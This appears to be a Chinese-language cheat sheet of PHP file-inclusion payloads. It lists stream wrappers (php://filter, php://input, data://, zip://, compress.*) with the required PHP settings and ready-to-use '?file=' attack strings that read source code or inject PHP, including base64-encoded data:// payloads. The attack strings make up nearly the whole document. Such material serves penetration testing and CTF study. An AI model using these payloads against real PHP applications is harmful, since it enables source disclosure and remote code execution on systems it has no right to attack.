 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>